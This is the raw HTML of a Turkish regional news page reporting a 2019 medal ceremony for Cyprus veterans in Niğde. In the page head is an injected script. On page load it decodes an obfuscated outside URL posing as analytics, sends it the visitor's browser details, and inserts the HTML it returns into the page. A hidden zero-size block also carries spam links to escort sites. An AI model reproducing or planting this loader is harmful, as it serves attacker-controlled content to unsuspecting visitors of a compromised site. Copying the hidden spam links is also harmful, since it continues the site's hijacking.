

--- FILE ---
content_type: text/html
request_url: https://aksarayajans.com/nigde-de-kibris-gazilerine-madalyalari-verildi/2668/
body_size: 19276
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:fb="http://ogp.me/ns/fb#">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="content-Type" content="text/html; charset=UTF-8" />
<title>Niğde'de Kıbrıs Gazilerine Madalyaları Verildi - NİĞDE - HABERİN ADRESİ</title>
<base href="https://aksarayajans.com"/>
<meta property='og:locale' content='tr_TR'/>
<meta property='og:type' content='article'/>
<meta property="og:title" content="Niğde'de Kıbrıs Gazilerine Madalyaları Verildi"/>
<meta property='og:description' content=''/>
<meta property='og:url' content='http://aksarayajans.com/nigde-de-kibris-gazilerine-madalyalari-verildi/2668/'/>
<meta property='og:site_name' content='https://aksarayajans.com'/>
<meta property='og:image' content='https://aksarayajans.com/images/haberler/nigde-de-kibris-gazilerine-madalyalari-verildi.jpg'/>
<meta name="description" content="" />
<meta name="keywords" content="" />
<link rel="canonical" href="http://aksarayajans.com/nigde-de-kibris-gazilerine-madalyalari-verildi/2668/" />
<link rel="shortcut icon" href="https://aksarayajans.com/images/genel/logo_3_1.jpg" />
<meta name="author" content="https://aksarayajans.com" />
<meta name="copyright" content="https://aksarayajans.com" />
<meta http-equiv="pragma" content="no-cache"/>
<meta name="robots" content="ALL" />
<link rel="image_src" href="https://aksarayajans.com/images/haberler/nigde-de-kibris-gazilerine-madalyalari-verildi.jpg" />
<link href="https://aksarayajans.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://aksarayajans.com/css/diger.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="https://aksarayajans.com/js/fonksiyonlar.js"></script>
	<link rel="stylesheet" href="js/source/jquery.fancybox.css?v=2.1.2" />
	<script src="js/fancybox.js"></script>
	<script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
	<script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
	<script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("901");
	namaz_vakitleri("aksaray");
    });
    </script>

<style>
.fa-print{padding-top:7px;}
.SocialTools {width:100%; position:relative;height:30px; margin-bottom:1px;}
	.SocialTools li {float:left; width:20%; position:relative;}
	.SocialTools li a {display:block; height:30px; line-height:30px; font-size:14px; color:#ffffff; text-align:center;}
	.SocialTools li a i {font-size:16px;}
	.SocialTools li.resizer a {float:left; display:inline-block;width:50%; text-align:center; position:relative;}
	.SocialTools li.resizer a:first-child {font-size:20px;}
	.SocialTools li.resizer a:first-child:after {content:"+"; position:absolute; right:0px; top:0px; font-size:16px; line-height:normal; }
	.SocialTools li.resizer a:last-child:after {content:"-"; position:absolute; right:10px; top:0px; font-size:16px; line-height:normal; }

	.SocialTools.type2 {margin-top:20px;}
	.SocialTools.type2 li {width:14.2% !important;}


	.SocialTools li .drp {display:none; background-color:#617bab;width:140px; z-index: 20;padding-top:5px; padding-left:10%; height:30px; position:absolute; top:30px; left:0px; color:#ffffff; box-sizing: border-box; border-top: 1px solid rgba(255, 255, 255, .2);}
	.SocialTools li .drp a {display:block; color:inherit;}
	.SocialTools li:hover .drp {display:block;}

	.SocialTools li.print {background-color:#666;width:10%;}
	.SocialTools li.send {background-color:#909090;width:10%;}
	.SocialTools li.mail {background-color:#acacac;width:10%;}
	.SocialTools li.linkedin {background-color:#007bb6;}
	.SocialTools li.facebook {background-color:#4862a3;}
	.SocialTools li.twitter {background-color:#2e9fff;}
	.SocialTools li.google {background-color:#e65c3b;}
	.SocialTools li.resizer{background-color: #003955}
	.SocialTools li.whatsapp{background-color:#50ca5e;width:7.5%; display:none;}
	.SocialTools li.whatsapp i {font-size:20px;}
	.SocialTools li.facebook i,.SocialTools li.twitter i,.SocialTools li.linkedin i,.SocialTools li.google i,.SocialTools li.commentt i  {float:left; line-height:30px; width:30px; text-align:center; border-right:1px solid rgba(255,255,255,0.2);-webkit-background-clip: padding-box; background-clip: padding-box;}
	.twitter-share-button {
		width: 70px !important;
	}

</style>
<! Google tag (gtag.js) >
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-26590829-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-26590829-1');
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 
























<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.escort-luzern.de/">beylikdüzü escort</a>
<a href="https://www.eskortbeylikduzu.com/">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort bayan" rel="dofollow">beylikdüzü escort bayan</a>
<a href="http://farnost.net/" title="beylikdüzü escort bayan" rel="dofollow">beylikdüzü escort bayan</a>
<a href="https://janiquejohnson-lafleur.com" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="https://beylikduzuvip.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
</div>
    <script>
	$(function(){
    $('#inner-content-div').slimScroll({
        height: '100%'
    });
});
function begen(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begen'+id).html(html_);
}

});
return false;
}

function begenme(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begenme'+id).html(html_);
}

});
return false;
}
</script>
	<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"jvP+k1aIF5y3cN", domain:"ekonomiyontem.com.tr",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=jvP+k1aIF5y3cN" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
</head>
<body>



    <div class="temizle"></div>

<!-- splash basladi -->
		<!-- splash bitti -->


<div id="tumeva-ana-bolge">







  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="./rss/" title="RSS" target="_blank">RSS</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="reklam/" title="REKLAM" target="_blank">REKLAM</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="s/kunye-5.html" title="Künye" target="_blank">Künye</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(https://aksarayajans.com/tema/Adsyz.jpg) repeat;">
     
<div class="logo" style="margin-top:0px;"><a href="https://aksarayajans.com" title="ANASAYFA"><img src="https://aksarayajans.com/images/genel/logo_3_2.jpg" alt="HABERİN ADRESİ" width="440" height="140" style="width:440px; height:140px;"/></a></div>

   

 </div>






     <div> 
      
  </div>
  
  <div class="temizle"></div>
    
    




<div class="menu-header">
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="medya/" title="MEDYA"><span>MEDYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="TEKNOLOJİ"><span>TEKNOLOJİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="magazin/" title="MAGAZİN"><span>MAGAZİN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yerel-haber/" title="YEREL HABER"><span>YEREL HABER</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ankara/" title="ANKARA"><span>ANKARA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="balikesir/" title="BALIKESİR"><span>BALIKESİR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bursa/" title="BURSA"><span>BURSA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="konya/" title="KONYA"><span>KONYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="sivas/" title="SİVAS"><span>SİVAS</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="istanbul/" title="İSTANBUL"><span>İSTANBUL</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="izmir/" title="İZMİR"><span>İZMİR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="tokat/" title="TOKAT"><span>TOKAT</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="aksaray/" title="AKSARAY"><span>AKSARAY</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kayseri/" title="KAYSERİ"><span>KAYSERİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="karaman/" title="KARAMAN"><span>KARAMAN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kirsehir/" title="KIRŞEHİR"><span>KIRŞEHİR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="nigde/" title="NİĞDE"><span>NİĞDE</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="nevsehir/" title="NEVŞEHİR"><span>NEVŞEHİR</span></a></li></ul></li>	
<li><a id="tumu_ac" style="cursor:pointer;"><i class="icon-caret-down icon-1"></i> Tümü</a></li>
</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kultur-sanat/" title="KÜLTÜR-SANAT"><span>KÜLTÜR-SANAT</span></a></li>	
</ul>
</div>




  <div id="sondakika">
    <div class="sondakbar">
<div class="latestNews">
<div class="icon"> </div>
<div class="sondakhaber">
<ul>
</ul>
</div> 
</div>
</div>


</div>

<div class="menu-home">
<ul> 
<li class="has-sub"><a href="./index.html" title="Ana Sayfa<"><i class="icon-home"></i> <span>Ana Sayfa</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="icon-picture icon-1"></i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="icon-youtube-play icon-1"></i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="icon-calendar-empty icon-1"></i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="icon-pencil icon-1"></i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="icon-question-sign icon-1"></i> <span>Anketler</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="icon-book icon-1"></i> <span>Firma Rehberi</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="icon-bullhorn"></i> <span>İlanlar</span></a></li>
    
</ul>

</div>
       
       



 <div id="icerik">

    <div id="icerik-orta">


    <div class="haber-detay">
    <div align="center" style="margin:5px;"></div>

     <div class="buradasiniz">
     <ul>
     <li><a href="https://aksarayajans.com/">Ana Sayfa</a>&nbsp; &raquo;&nbsp;<li>
     <li><a href="./nigde/">NİĞDE</a></li>
     </ul>
     </div>

 <br /> <br /> <br />

     <div class="haber-baslik">Niğde'de Kıbrıs Gazilerine Madalyaları Verildi</div>
     <!--<span class="haber-tarih"><b>Tarih:</b> 29-05-2019 10:08:18</span>-->



  <!--
<span class="haber-font" style=" float:right;"><a href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt"><img src="./tema/+.png" width="20" height="13" alt="+" /></a> <a href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült"><img src="./tema/-.png" width="20" height="13" alt="-"/><>a></span>

<br /><br /><br />--> <br />
  <div class="haber-metin" style="font-weight:bold; margin-top:5px; size:17px;">
    </div>

  <br />
<table width="300" border="0">
  <tr>
    <td style="width:70px;"> <a href="#"
  onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;">
 <img alt="facebook-paylas" src="tema/facebook.gif"/>
</a>



   </td>
    <td style="width:80px;"><div class="fb-like" data-href="http://aksarayajans.com/nigde-de-kibris-gazilerine-madalyalari-verildi/2668//" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false"></div>

</td>
    <td style="width:70px;">

    <a href="" class="twitter-share-button" data-via="aksarayajans" data-lang="tr" data-dnt="true">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>


</td>
    <td>
<div class="g-plus" data-action="share" data-annotation="bubble"></div>
<script type="text/javascript">
  window.___gcfg = {lang: 'tr'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/platform.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></td>

  </tr>
  </table>
  <div class="" style="float:right;margin-top: -14px;">
  <span class="haber-tarih"><b>Güncelleme:</b> 29-05-2019 14:36:18</span>  <span class="haber-tarih"><b>Tarih:</b> 29-05-2019 10:08</span>
  </div>
     <script type="text/javascript">
                            var destination = jQuery(".menu-header").offset().top;
                            jQuery("html:not(:animated),body:not(:animated)").animate({scrollTop: destination},"slow");
                        </script>
    <div class="haber-metin">
	 <br />

     <a class="fancybox"  rel="gallery1" href="https://aksarayajans.com/images/haberler/nigde-de-kibris-gazilerine-madalyalari-verildi.jpg"><img src="https://aksarayajans.com/images/haberler/nigde-de-kibris-gazilerine-madalyalari-verildi.jpg" style="border:1px solid #ccc; width:658px; height:330px;" border="0" alt="Niğde'de Kıbrıs Gazilerine Madalyaları Verildi"/></a>
                 <div class="thumbs" style="margin-top:5px;">

                 </div>

   
   
  <div style="clear:both"></div>
  <div class="SocialTools" style="margin-top: 5px;">
				<ul>
					<li class="facebook">
						<a onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;"" style="cursor: pointer">
							<i class="fa fa-facebook"></i> Paylaş
						</a>						</li>
					<li class="twitter">


                        <a href="https://twitter.com/share?url=https%3A%2F%2Faksarayajans.com%2Fnigde-de-kibris-gazilerine-madalyalari-verildi%2F2668%2F&text=Ni%C4%9Fde%27de+K%C4%B1br%C4%B1s+Gazilerine+Madalyalar%C4%B1+Verildi" target="_blank" title="" style="cursor: pointer">
							<i class="fa fa-twitter"></i> Tweetle
						</a>

					</li>
					<li class="google">
						<a href="https://plus.google.com/share?url=https%3A%2F%2Faksarayajans.com%2Fnigde-de-kibris-gazilerine-madalyalari-verildi%2F2668%2F&text=Ni%C4%9Fde%27de+K%C4%B1br%C4%B1s+Gazilerine+Madalyalar%C4%B1+Verildi" target="_blank" style="cursor: pointer">
							<i class="fa fa-google-plus"></i> Paylaş
						</a>
					</li>
					<li class="linkedin">
						<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Faksarayajans.com%2Fnigde-de-kibris-gazilerine-madalyalari-verildi%2F2668%2F" style="cursor: pointer">
							<i class="fa fa-linkedin"></i> Paylaş
						</a>
					</li>					<!--<li class="print">
						<a href="javascript:;" onclick="window.print()">
							<i class="fa fa-print"></i>
						</a>
					</li>			-->		<li class="resizer">
						<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
						<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
					</li>
				</ul>
			</div>


    <br />
    <!--
  <div class="ayrac2"></div>-->

<div style="float:left; padding:10px;">
</div>

<div id="iceriks">
<p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 11px; color: rgb(79, 79, 79); font-family: Roboto, sans-serif; font-size: 16px; font-variant-ligatures: no-common-ligatures; background-color: rgb(255, 255, 255); text-align: justify;"><span style="font-size:14px;"><span style="font-family:times new roman,times,serif;"><span style="box-sizing: border-box;">1974’te gerçekleşen Kıbrıs Barış Harekatı gazileri onuruna Aile, Çalışma ve Sosyal Hizmetler Müdürlüğü Salonunda Milli Mücadele Madalyası ve Beratı Tevcih Töreni düzenlendi.</span></span></span></p>

<p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 11px; color: rgb(79, 79, 79); font-family: Roboto, sans-serif; font-size: 16px; font-variant-ligatures: no-common-ligatures; background-color: rgb(255, 255, 255); text-align: justify;"><span style="font-size:14px;"><span style="font-family:times new roman,times,serif;"><span style="box-sizing: border-box;">Törene Niğde Valisi Yılmaz Şimşek, Niğde Ömer Halisdemir Üniversitesi Rektörü Prof. Dr. Muhsin Kar, Niğde İl Jandarma Komutanı Albay Garip Gümüş, İl Genel Meclis Başkanı Bülent Küçüktuna, STK temsilcileri, şehit ve gazi yakınları ve Kıbrıs gazileri katıldı.</span></span></span></p>

<p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 11px; color: rgb(79, 79, 79); font-family: Roboto, sans-serif; font-size: 16px; font-variant-ligatures: no-common-ligatures; background-color: rgb(255, 255, 255); text-align: justify;"><span style="font-size:14px;"><span style="font-family:times new roman,times,serif;"><span style="box-sizing: border-box;">Saygı duruşunda bulunulması ve İstiklal Marşı’nın okunmasının ardından başlayan törende konuşan Vali Yılmaz Şimşek Kıbrıs gazilerinin şanlı tarihin kahramanlıklarla dolu sayfalarından birisi olan Kıbrıs Barış harekâtının canlı tanıkları olduğunu söyledi.</span></span></span></p>

<p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 11px; color: rgb(79, 79, 79); font-family: Roboto, sans-serif; font-size: 16px; font-variant-ligatures: no-common-ligatures; background-color: rgb(255, 255, 255); text-align: justify;"><span style="font-size:14px;"><span style="font-family:times new roman,times,serif;"><span style="box-sizing: border-box;">Vali Yılmaz Şimşek konuşmasının devamında; "Bilindiği üzere bundan yaklaşık 45 yıl önce yavru vatanımız Kıbrıs’ta soydaşlarımız, büyük bir saldırı, zulme ve haksızlığa maruz kalmışlardı. Kıbrıs Türkü'nün varlığı ve geleceği tehdit altındaydı. Fakat Kahraman Türk Silahlı Kuvvetlerimiz her zaman olduğu gibi, Kıbrıs Barış Harekâtında da büyük bir zafere imza atarak; soydaşlarımızı bu zulümden kurtardı, adaya barış ve huzur getirdi.</span></span></span></p>

<p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 11px; color: rgb(79, 79, 79); font-family: Roboto, sans-serif; font-size: 16px; font-variant-ligatures: no-common-ligatures; background-color: rgb(255, 255, 255); text-align: justify;"><span style="font-size:14px;"><span style="font-family:times new roman,times,serif;"><span style="box-sizing: border-box;">İşte bugün burada bu zaferde büyük bir payı olan, canı pahasına yavru vatanımızın savunmasında yer alan siz kahraman gazilerimizin göstermiş olduğu kahramanlıklarının birer nişanesi olarak bu madalyaları takdim ediyoruz” ifadelerine yer verdi.</span></span></span></p>

<p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 11px; color: rgb(79, 79, 79); font-family: Roboto, sans-serif; font-size: 16px; font-variant-ligatures: no-common-ligatures; background-color: rgb(255, 255, 255); text-align: justify;"><span style="font-size:14px;"><span style="font-family:times new roman,times,serif;"><span style="box-sizing: border-box;">Konuşmasının ardından Vali Yılmaz Şimşek, 39 Kıbrıs Gazisine  'Milli Mücadele Madalyası ve Beratı' takdim etti.</span></span></span></p>
</div>
<br /><br />




   
 <div class="temizle"></div>

<br />


  <br /><br />

<div class="SocialTools">
				<ul>
					<li class="facebook">
						<a onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;"" style="cursor: pointer">
							<i class="fa fa-facebook"></i> Paylaş
						</a>						</li>
					<li class="twitter">


                        <a href="https://twitter.com/share?url=https%3A%2F%2Faksarayajans.com%2Fnigde-de-kibris-gazilerine-madalyalari-verildi%2F2668%2F&text=Ni%C4%9Fde%27de+K%C4%B1br%C4%B1s+Gazilerine+Madalyalar%C4%B1+Verildi" target="_blank" title="" style="cursor: pointer">
							<i class="fa fa-twitter"></i> Tweetle
						</a>

					</li>
					<li class="google">
						<a href="https://plus.google.com/share?url=https%3A%2F%2Faksarayajans.com%2Fnigde-de-kibris-gazilerine-madalyalari-verildi%2F2668%2F&text=Ni%C4%9Fde%27de+K%C4%B1br%C4%B1s+Gazilerine+Madalyalar%C4%B1+Verildi" target="_blank" style="cursor: pointer">
							<i class="fa fa-google-plus"></i> Paylaş
						</a>
					</li>
					<li class="linkedin">
						<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Faksarayajans.com%2Fnigde-de-kibris-gazilerine-madalyalari-verildi%2F2668%2F" style="cursor: pointer">
							<i class="fa fa-linkedin"></i> Paylaş
						</a>
					</li>					<!--<li class="print">
						<a href="javascript:;" onclick="window.print()">
							<i class="fa fa-print"></i>
						</a>
					</li>			-->		<li class="resizer">
						<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
						<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
					</li>
				</ul>
			</div>


    <br />

    </div>
        <div class="haber-etiketler"><b>Etiketler :</b>
	
     </div>

  
      <script type="text/javascript">
		$(document).ready(function() {

			$('.fancybox').fancybox();

			$("#fancybox-manual-a").click(function() {
				$.fancybox.open({
					href : 'yorumyap/2668/',
					type : 'iframe',
					padding : 100,
					height  : 600,
					widht:900
				});
			});

		});
	</script>
  


    <div class="ic-sayfalar-baslik" >
  <h1>  YORUMLAR <div class="dhb"><a class="fancybox fancybox.iframe" style="color:#fff;" href="haberyorumyap/2668/" > <i class="icon-comment"></i> YORUM YAP | 0 Yorum</a></div> </h1>
        </div>
<div class="buyuk-cerceve" style="margin-bottom:8px;">

<br><br><b><a style='font-size:14px;margin-left:2px;color:#ff0000;' class="fancybox fancybox.iframe" href="haberyorumyap/2668/" > Henüz Yorum Eklenmemiştir.Bu Haber'e ilk yorum yapan siz olun.</a></b><br>   <br /><br />   </div>
         <div class="ic-sayfalar-baslik" style=" background:#3B5998;" >
  <h1>  <i class="icon-facebook-sign"></i> FACEBOOK YORUM  <div class="dhb"><fb:comments-count href="http://aksarayajans.com/nigde-de-kibris-gazilerine-madalyalari-verildi/2668/"></fb:comments-count> Yorum</div></h1>
        </div>


         <div id="fb-root"></div>


<div class="fb-comments" data-href="http://aksarayajans.com/nigde-de-kibris-gazilerine-madalyalari-verildi/2668/" data-num-posts="10" data-width="658"></div>

      
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>






  <div class="ic-sayfalar-baslik" >
      <h1>İLGİNİZİ ÇEKEBİLECEK DİĞER NİĞDE Haberleri </h1>
        </div>
         <div class="buyuk-cerceve">
 <div class="dikey-haberler">
<a href="/ogrencilerle-birlikte-vatandasin-evini-restore-ettiler/2630/" title="Öğrencilerle Birlikte Vatandaşın Evini Restore Ettiler">
